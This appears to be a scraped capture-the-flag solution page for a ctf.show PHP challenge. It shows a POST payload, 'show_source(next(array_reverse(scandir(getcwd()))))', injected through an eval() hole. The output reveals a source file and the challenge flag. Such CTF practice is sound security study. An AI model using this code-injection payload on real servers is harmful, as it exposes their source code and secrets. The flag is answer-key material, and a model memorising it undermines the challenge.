 Load URL
https://8343a37d-7f34-408d-8d31-1315e0c9c44d.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data
c=show_source(next(array_reverse(scandir(getcwd()))));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d co
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{3847120c-1857-4e98-9a44-730cde9111e2}";